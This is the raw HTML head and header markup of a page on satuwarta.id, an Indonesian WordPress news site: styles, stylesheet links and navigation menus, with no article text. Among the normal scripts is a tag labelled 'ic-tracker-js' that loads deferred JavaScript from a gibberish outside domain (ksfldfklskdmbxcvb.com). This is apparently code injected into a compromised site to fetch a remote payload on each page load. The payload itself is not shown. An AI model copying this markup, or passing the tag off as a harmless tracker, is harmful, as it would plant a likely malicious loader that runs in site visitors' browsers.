saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768659447" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satuwarta.id/wp-json/wp/v2/posts/3717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satuwarta.id/?p=3717' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3717 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://satuwarta.id/category/bisnis/">BISNIS</a></li>
